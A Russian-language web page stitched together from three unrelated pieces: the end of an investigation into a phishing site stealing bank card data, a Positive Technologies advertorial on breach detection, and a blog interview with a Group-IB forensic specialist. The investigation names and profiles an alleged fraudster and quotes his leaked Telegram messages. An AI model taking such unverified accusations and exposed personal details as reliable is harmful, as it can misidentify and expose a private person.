

Так же можно найти сообщение на форуме хакеров blackhacker.ru, с предложением продажи фишингового сайта.

Скриншот.



Проверка telegram

На момент начала истории, на сайте Gelloiss.ru не был указан логин telegram, потому мне нужно было связать владельца telegram-аккаунта с владельцем сайта или страницей вконтакте. Для этого я создал некий маркер, который владелец telegram-аккаунта должен будет разместить у себя.

shell

$ sha256sum <<< "i'm carder yuri iskra."

a4e0bb4a6d6a214cadd6f6fa96d91c1401d50f01a5cc157b2f56079400e24af8 -Далее я написал в telegram и представившить потенциальным заказчиком предложил пройти проверку: попросил разместить маркер

a4e0bb4a6d6a214cadd6f6fa96d91c1401d50f01a5cc157b2f56079400e24af8

на странице вконтакте.

Скриншот диалога telegram

Заключение

Лично у меня не осталось сомнений, что страница вконтакте принадлежит злоумышленнику. На момент взлома сайта, в базе данных было не менее 100 различных номеров карт, а к моменту закрытия сайта еще +100.

В заключение давайте посмотрим, где учится наш «герой». Это легко определить посмотрев где учатся его «друзья по вузу» на странице вконтакте.

Большой скриншот

Продолжение следует

Мне удалось получить доступ к сообщениям, которые отсылает бот. Масштабы бедствия поражают: за 3 месяца телеграм-бот отослал примерно 13 тысяч сообщений. Даже если предположить, что всего-лишь пятая часть полученных данных валидна, то список пострадавших превысит 2 тысячи человек. Хакер работает не один, а с сообщниками, которые завлекают клиентов и помогают с переводом средств. На данный момент злоумышленники получают паспортные данные, телефоны и номера карт с сайта moneyonline.world.

Update 2019-04-21: Поскольку пользователь gelloiss убеждает в комментариях, что не был в курсе, для каких целей сайт будет использоваться, привожу фрагмент дампа сообщений telegram:

Скрытый текст

Message(id=31, grouped_id=None, from_id=898775249, edit_date=None, message=’Короче нужен сайт по «переводу карты на карту без комиссии» естесственно он должен высылать данные карты и код подтверждения мне‘, to_id=PeerUser(user_id=365019332), entities=[], fwd_from=None, views=None, media=None, post=False, media_unread=False, out=True, date=datetime.datetime(2019, 4, 19, 9, 36, 15, tzinfo=datetime.timezone.utc), silent=False, via_bot_id=None, post_author=None, reply_to_msg_id=None, from_scheduled=False, mentioned=False, reply_markup=None),

Message(id=33, grouped_id=None, from_id=365019332, edit_date=None, message=’moneyonline.world/pay/?pay=123nТипа этого?)) nДанные в телегу приходят‘, to_id=PeerUser(user_id=898775249), entities=[MessageEntityUrl(offset=0, length=38)], fwd_from=None, views=None, media=MessageMediaWebPage(webpage=WebPage(id=8004451420650727228, hash=0, photo=None, description=’MoneyOnline.com ‒ это платежная система для тех, кто зарабатывает в интернете. Электронный кошелек, прием платежей и вывод денег, денежные переводы. Мгновенная регистрация, выгодные комиссии.’, embed_height=None, embed_width=None, document=None, embed_type=None, site_name=’MoneyOnline’, cached_page=None, url=’https://moneyonline.world/pay/?pay=123′, display_url=’moneyonline.world/ru’, duration=None, author=None, embed_url=None, title=’MoneyOnline | Электронный кошелек, платежи, прием и вывод денежных средств’, type=’article’)), post=False, media_unread=False, out=False, date=datetime.datetime(2019, 4, 19, 9, 37, 53, tzinfo=datetime.timezone.utc), silent=False, via_bot_id=None, post_author=None, reply_to_msg_id=None, from_scheduled=False, mentioned=False, reply_markup=None),

Денис Батранков, руководитель направления сетевой безопасности Positive Technologies

По данным Positive Technologies, 90% организаций, обращающихся за услугами по оценке киберзащищенности, уже взломаны злоумышленниками, при этом они находятся в сетях незаметно несколько месяцев и только потом наносят ущерб. Звучит шокирующе, особенно в контексте 2022 года, когда количество кибератак выросло на 1/5 в сравнении с аналогичным периодом прошлого года. Однако руководитель направления сетевой безопасности Positive Technologies Денис Батранков уверен, что первый шаг по защите компании от угроз информационной безопасности — принять, что хакеры научились проникать в сети, второй — выбрать верную тактику для защиты.

Девять из десяти организаций, заказавших аудит защищенности, в результате выяснили, что уже взломаны внутренним или внешним злоумышленником, — следует из статистики компании Positive Technologies. Только во втором квартале 2022 года злоумышленники реализовали свыше 700 кибератак, 83% из которых пришлись на организации, а остальные — на частных лиц. Из-за взломов каждая вторая компания сталкивается с нарушениями основной деятельности, а другие вынуждены мириться с утечками конфиденциальной информации.

Ты не видишь хакера? А он тебя видит

Когда наши сотрудники экспертного центра безопасности Positive Technologies — PT Expert Security Center, PT ESC при расследовании кибератак находят следы присутствия злоумышленников, чаще всего хакеры «работают» в организации уже не первый месяц, «среднее по больнице» — около 200 дней до обнаружения (результаты наших исследований 2000–2021 годов). Мы видели случаи, когда время проникновения в сеть составляло 30 минут, а максимальное время, которое хакер оставался незамеченным, — 11 лет. Нужно понимать, что на протяжении этого времени злоумышленник имеет доступ ко всей корпоративной информации и может не только просматривать, но и изменять ее.

Человеческий фактор

Эксперты выделяют порядка 17 способов проникновения в сеть компаний: это и простейший подбор паролей, и фишинговые письма по электронной почте, и ссылки на вредоносный код в облачном файлообменнике, и другие способы, более сложные. К последним относятся, например, атака на DNS-серверы организации или использование вредоносных контейнеров в Kubernetes.

Но все же угроза взлома в большинстве случаев исходит не столько от использования сомнительного ПО или деятельности самой компании, сколько от умений (или желаний) рядовых сотрудников соблюдать элементарные правила кибергигиены. Например, один сотрудник рассылает коллегам пиратский софт, а внутри оказывается троян. Второй сотрудник использует один и тот же пароль для разных внутренних систем. А третий регулярно заходит по всем ссылкам, которые получает в почту, и забывает об этом сказать специалисту по ИБ. В таком случае, конечно, никакие даже самые продвинутые средства защиты не смогут предотвратить взлом.

83% атак, совершенных во втором квартале 2022 года, были направлены на организации (данные Positive Technologies).

Даже небольшие ошибки в обеспечении информационной безопасности могут привести к недопустимым последствиям для компании: к потере значительной части прибыли, остановке производства, использованию ресурсов для атак на другие компании и даже к закрытию бизнеса. И такие случаи уже были.

Интересно, что даже технологические лидеры IT-рынка не могут быть на 100% защищены от кибератак. Например, в августе 2022 года команда информационной безопасности Cisco (а именно Cisco Talos) опубликовала отчет об атаке на инфраструктуру компании, которая произошла в мае. Злоумышленники проникли в корпоративную сеть и даже получили доступ к критически важным ресурсам — дошли до контроллеров домена (серверы, имеющие доступ к сетевым ресурсам в рамках одного конкретного домена). В итоге утекли данные «облака» одного пользователя, которые не относились к конфиденциальной информации. Атаку расследовали, компания не пострадала. Могла ли Cisco предотвратить этот инцидент на раннем этапе? Да, если бы специалисты по ИБ тщательнее изучали результаты сканирования трафика продуктами класса network traffic analysis (NTA).

Как защититься

Первое, с чего рекомендуем начать, — рассказать сотрудникам основные принципы кибергигиены. Сюда входят обучение и регулярные проверки знаний по парольным политикам (нужны сложные, несловарные пароли и, главное, разные пароли для разных сервисов), а также проверки по киберграмотности: как отличить фишинг, социнженерию, как работать со своими персональными данными, обращаться с логинами и паролями.

И второе действие уже касается служб ИТ и ИБ: нужно начать отслеживать признаки шагов злоумышленника внутри сети. 2022 год показал, что проникновение в инфраструктуру все равно не предотвратить, если цель хакера — именно ваша компания. И задачи службы ИБ — вовремя это обнаружить. Чем быстрее вашему ИБ-подразделению удастся обнаружить злоумышленника, тем меньший ущерб ждет вашу компанию и тем меньше временных и материальных ресурсов придется потратить на устранение «дыр». Поэтому важно максимально сократить время скрытого присутствия — снизить среднее время обнаружения компрометации с 200 дней до нескольких часов или даже минут.

Продукт-помощник

С указанными угрозами может справиться продукт-визионер для анализа трафика и обнаружения атак, созданный компанией Positive Technologies. Еще в 2016 году мы создали PT Network Attack Discovery (PT NAD) (0+) — программное решение класса NTA. Это система, которая позволяет выявлять вредоносные действия как внутри сети, так и на ее периметре, анализируя проходящий в сети трафик. Отличительной особенностью системы является то, что она записывает весь трафик внутри компании, чтобы во время расследования аналитики могли найти в трафике артефакты атаки, которые ранее могли быть неизвестны. Кроме того, система отслеживает аккаунты сотрудников, от которых идут соединения; страны, трафик которых есть в сети; имена файлов, которые передаются внутри и вовне сети; а затем отправляет файлы на проверку во внешние системы, например в песочницы (в портфеле Positive Technologies — PT Sandbox).

PT NAD входит в топ-5 наиболее успешных продуктов Positive Technologies (по результатам первого полугодия 2022 года рост продаж PT NAD составил 236 %).

PT NAD умеет определять и анализировать трафик 94 различных протоколов передачи данных по 1200 параметрам. Это позволяет максимально эффективно проанализировать внешний и внутренний трафик в инфраструктуре компании, включая как уязвимости, так и нарушения регламентов уже используемых систем. Например, нелегитимное использование майнеров (программных обеспечений, которые добывают криптовалюту за счёт несанкционированного использования ресурсов устройства) и утилит удаленного управления или подключения в сеть компании из-за границы, что может быть нарушением политики безопасности. Также система содержит более 7000 правил определения уже известных атак, которые обновляются сотрудниками экспертного центра безопасности Positive Technologies два раза в неделю. Есть еще правила для выявления аномалий, например медленных сканирований сети.

Аномалия — это отклонение от обычного поведения, а скрытая угроза — событие, которое не обнаруживается имеющимися средствами защиты. Самым частым способом сокрытия действий злоумышленника является шифрование. И PT NAD позволяет выявлять его даже в зашифрованном трафике.

PT NAD находит как аномалии, так и скрытые угрозы на любом этапе их возникновения. Нетипичное поведение любого сотрудника или устройства в сети (не только компьютера, но также веб-камеры, маршрутизатора, принтеров) будет сразу отслежено и блокировано до выяснения обстоятельств происшедшего. Например, однажды в моей практике был такой случай. В компании не было интернета, а 2500 принтеров внутри постоянно пытались синхронизировать время с интернетом, это создавало огромный поток трафика: по сути, это была внутренняя DDoS-атака, сеть атаковала саму себя. Мы выявили причины такой загрузки в первые же минуты анализа сети.

PT NAD можно запустить из установочного файла даже без подключения к интернету. Сам процесс установки займет не более 15 минут. Можно запросить бесплатную пробную версию с нашего официального сайта.

Важно, что даже во время пилотных проектов мы видим внешние атаки и внутренние нарушения (пароли в открытом виде, неправильная настройка сети, майнинг и многое другое). То есть после «пилота» на руках у компании остается полноценный отчет об уже имеющихся уязвимостях и недочетах в ее сетях. После покупки сервиса ретроспективного анализа мы проводим полноценный анализ сетевого трафика клиента и даем рекомендации по расследованию и устранению выявленных атак и подозрительных активностей.

Владельцам бизнеса и руководителям департаментов ИБ нужно принять тот факт, что больше не существует компании, которую нельзя взломать. Каждый месяц это правило подтверждается несколькими громкими случаями кибератак. Чем быстрее топ-менеджмент и IT-службы придут к этому пониманию, тем быстрее они смогут подобрать подходящую систему защиты и предотвратить нежелательные проникновения в свою сеть.

27 октября в 14:00 (мск) Positive Technologies проведет онлайн-запуск новой версии PT NAD для всех, кто заинтересован в защите компании от киберугроз. Эксперты расскажут про актуальные тренды на рынке и новые возможности продукта. Среди всех участников будут разыграны призы. Зарегистрироваться на онлайн-мероприятие можно по ссылке.

Доброго времени суток, дорогие друзья!

Сегодня мы узнаем много нового о мире киберпреступности:

- На чём чаще всего попадаются киберпреступники?

- Кража какой суммы может спровоцировать интерес спецслужб?

- Какой из российских банков самый защищённый?

- Возможно ли вернуть себе свои же украденные мошенниками деньги?

- Какой российский банк самый защищенный?

- И многое другое!

Знакомство с гостем

В этом выпуске Люди PRO – Сергей Никитин, заместитель руководителя лаборатории компьютерной криминалистики Group-IB.

На чём чаще всего попадаются киберпреступники?

Как ни странно, главная слабость даже самых опытнейших хакеров таится не в их программах и оборудовании, а в них самих. Человеческий фактор – самая сильная уязвимость. Эту слабость используют как сами преступники, так и те, кто их ловит. Самые крупные и громкие взломы были осуществлены с помощью фишинговых писем.

Фишинг – вид интернет мошенничества. Он достигается путём проведения массовых рассылок электронных писем от имени популярных брендов, а также личных сообщений внутри различных сервисов, например, от имени банков или внутри социальных сетей. В письме часто содержится прямая ссылка на сайт, внешне неотличимый от настоящего, либо на сайт с перенаправлением.

Ярким примером является взлом всем известной социальной сети Twitter. Когда 17-летний парень смог взломать огромную корпорацию только за счет фишинга. Администрация сайта более суток не могла справиться с этой атакой.

Но существуют и обратные примеры, когда преступники на волне успеха начинают терять голову. Сергей вспоминает случай, когда владелец бот–сети от переизбытка денег начал пополнять телефоны родных и близких. На том и попался.

Кража какой суммы может спровоцировать интерес спецслужб?

Сумма кражи имеет вторичное значение. Есть ряд моментов, которые определяют интерес к вам у стражей закона:

- Можно украсть совсем чуть-чуть у крупной компании, юристы которой будут заниматься даже самыми мелкими преступлениями. Для них сам факт кражи – принципиальный момент. Они следят за безупречной репутацией компании.

- Если вы совершили множество мелких преступлений, то ущерб суммируется. Если спецслужбы поймут, что всеми крошечными делами занимался один человек – они берут его в разработку.

- Немаловажную роль играет удача. Вы можете безнаказанно совершить ряд преступлений, только потому, что про них никто не заявляет.

Возможно ли вернуть себе свои же украденные мошенниками деньги?

По закону, если вы сами подтвердили транзакцию, то, скорее всего, деньги обратно вы уже не вернете. Это происходит из-за того, что код, который пришел вам по СМС, является вашей цифровой подписью. Когда вы передаете его мошенникам, вы автоматически подписываетесь, что это вы осуществили перевод денег.

Есть другой пример: если вы вдруг потеряли карту и кто-то решил ею воспользоваться в качестве бесконтактной оплаты, то деньги вам вернут без особых проблем. Это возможно, потому что вашей картой распоряжались без вашего присутствия.

Какой из российских банков самый защищённый?

Однозначного ответа на данный вопрос нет. Единственное, что можно точно сказать: чем крупнее банк, тем медленнее внедряются антифрод-системы.

Антифрóд, или фрод-мониторинг – система, предназначенная для оценки финансовых транзакций в Интернете на предмет подозрительности с точки зрения мошенничества и предлагающая рекомендации по их дальнейшей обработке.

Но с другой стороны, чем крупнее банк, тем больше у него средств на кибербезопасность.

Нельзя не отметить тот факт, что в мелком банке легче добиться решения своей проблемы, так как меньше оборот клиентов.

Если смотреть в среднем, то все банки имеют как свои плюсы, так и свои минусы в плане защиты своих клиентов.

Еще куча вопросов:

- О схемах мошенничества на досках объявлений

- Как и где пользователи чаще всего заражают свои смартфоны и компьютеры вредоносными программами?

- Основные методы хищения денежных средств у юридических лиц

- О работе проправительственных хакерских групп

- Что делать в случае зашифровки компьютера? Каков шанс вернуть свои данные?

- По каким странам лучше не работать хакерам и прочим киберпреступникам?

На все эти и многие другие вопросы Сергей отвечает в видеоверсии интервью:

А также:

- ⚠️Подписывайтесь на мой YouTube-канал

- 🔥 Мой телеграм-канал со всеми удаленными Роскомнадзором видео

- 📡 Мой телеграм-канал про YouTube (учу бесплатно от А до Я)